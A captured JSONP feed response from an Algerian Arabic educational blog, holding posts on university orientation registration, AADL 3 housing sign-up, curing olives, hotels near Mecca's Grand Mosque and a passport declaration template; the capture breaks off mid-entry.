content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003888096007767319_1768919951159&_=1768919951160
body_size: 31542
content:
// API callback
jQuery111003888096007767319_1768919951159({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s320\/FB_IMG_1707230924879.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاولا الزيتون الاخضر لازم يتغسل ويتشلط ولا يتتقب مليح ويتحط فالما اكثر من خمسة ايام كل يوم يتبدل الما\u0026nbsp; مع كمية صغيرة\u0026nbsp; من الملح ويتبدل الما كل يوم وباش تتاكدوا دوقوا الما تاعو لازم مايكونش مر\u003C\/p\u003E\u003Cp\u003Eثانيا من الافضل الما تاع الترقاد يغلي يعني يتعقم يتغلى وخلوه يبرد ممبعد تحطي خمسة كيسان ما في كاس خل ابيض ونص كاس ملح ومغرف كبيرة سكر وزوج غرام يعني رشة شب (الشب والسكر اختياري يطرا الزيتون للناس الي تحبه طري ) خلطي مليح واحشري الزيتون فالعلب وفرغي المحلول حتى تفيض القارورة وحطي العازل وهو الزيت اغلقي باحكام وحليه بعد عشرين يوم وبلاك اقل\u003C\/p\u003E\u003Cp\u003Eحبيتيه حار زيديله الرند والفلفل الحار 🌶...\u003C\/p\u003E\u003Cp\u003Eنتمنى نكون فدتكم بالمعلومة ماتنساوش البارتاج\u0026nbsp; الوصفات جزاكم الله خير🥰😍🤩\u003C\/p\u003E\u003Cp\u003E🍀🍀🍀\u003C\/p\u003E\u003Cp\u003Eالاخوات الي يحبو يخبيوه لمدة اطول وعندهم كمية كبيرة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالزيتون الي رح يبقا مثلا لأشهر القدام ماتبدلوش الما فقط وخلوه في ماه المّر الاول ويغلق جيدا مش رح يفسد مستحيل .كي يوصل الوقت الي رح تستعمليه بدليلو مرات عديدة\u0026nbsp; وداويه فقط ....\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8242783351708035555\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8242783351708035555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/02\/blog-post.html","title":"الطريقة الصحيحة لترقاد الزيتون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s72-c\/FB_IMG_1707230924879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4392565254304397194"},"published":{"$t":"2024-01-16T10:15:00.000-08:00"},"updated":{"$t":"2024-01-16T10:15:05.488-08:00"},"title":{"type":"text","$t":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s720\/FB_IMG_1705428811735.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s320\/FB_IMG_1705428811735.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;🔥فنادق بالقرب من الحرم المكي 🕋\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فندق ( ريحان المروه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E2- فندق ( موفنبيك ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E3- فندق ( درر الإيمان رويال ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E4- فندق ( رافيلز مكه ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E5- فندق ( فيرمونت ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E6- فندق ( سويس هوتيل ، سويس المقام ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E7- فندق ( بولمان زمزم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E8- فندق ( كونراد ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E9- فندق ( هيلتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E10- فندق ( دابل تري جبل عمر ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E11- فندق ( شيراتون ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E12- فندق ( أنجم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E13- فندق ( فوكو ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E14- فندق ( الشهداء ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E15- فندق ( ميلينيوم النسيم ) 5 نجوم 🌟🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E16- فندق ( الماسه جراند ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E17- فندق ( رمادا دار الفائزين ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E18- فندق ( بدر الماسه ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E19- فندق ( ابراج نوازي ) 4 نجوم 🌟🌟🌟🌟\u003C\/p\u003E\u003Cp\u003E20- فندق ( رواء العزيزية ) 3 نجوم 🌟🌟🌟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4392565254304397194\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4392565254304397194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/5.html","title":" 🔥فنادق بالقرب من الحرم المكي 🕋 5نجوم "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsQNlm3iwVZfahWhIGS9bUY1-onDkhadpdJIoSqYc6c-VvvcFSA-_Um6WUCA5U4UU4rCf4fqaWP-glEmeI4wiNkdYOI-o7oeB8WSzDJrMmHtOewOjSGXgeJX-NizvQlY_30kM99__09LQqBt-C5xyrKroxsMSM37zc8xDRnuBL9mr750Bsy4NBCenhvfeH\/s72-c\/FB_IMG_1705428811735.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1145842256178786719"},"published":{"$t":"2024-01-15T23:22:00.000-08:00"},"updated":{"$t":"2024-01-15T23:22:05.651-08:00"},"title":{"type":"text","$t":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;أنا المنفي اسفله السيد(ة)\u003C\/p\u003E\u003Cp\u003Eالساكن(6) ..................\u003C\/p\u003E\u003Cp\u003Eالتأشيرة الصادرة عن ............\u003C\/p\u003E\u003Cp\u003Eتحت رقم\u003C\/p\u003E\u003Cp\u003Eتصريـــح ش\u003C\/p\u003E\u003Cp\u003Eيوم ********\u003C\/p\u003E\u003Cp\u003Eالمولود(ة) في ........\u003C\/p\u003E\u003Cp\u003Eالعهد بإرجاع جواز السفـر فـور إنقضاء مدة صلاحية\u003C\/p\u003E\u003Cp\u003Eالصالحة لغاية يوم .........\u003C\/p\u003E\u003Cp\u003Eرقم جواز السفر......\u003C\/p\u003E\u003Cp\u003Eتاريخ إصدار جواز السفر........\u003C\/p\u003E\u003Cp\u003Eتاریخ انقضاء صلاحية جواز السفر.............\u003C\/p\u003E\u003Cp\u003Eالسلطة التي أصدرت جواز السفر...........\u003C\/p\u003E\u003Cp\u003Eمع علمي بان هذا الجواز ملغى و يستعمل فقط لتبرير صلاحية التأشيرة المتضمنة داخله\u003C\/p\u003E\u003Cp\u003Eولا يستعمل للسفر\u003C\/p\u003E\u003Cp\u003Eملاحظة هامة يحتفظ بهذا التعهد في ملف المعني\u003C\/p\u003E\u003Cp\u003Eحرر بيحي بني قشة في\u003C\/p\u003E\u003Cp\u003Eالتوقيع والبصمة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s768\/FB_IMG_1705389557711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"607\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s320\/FB_IMG_1705389557711.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1145842256178786719\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html#comment-form","title":"0 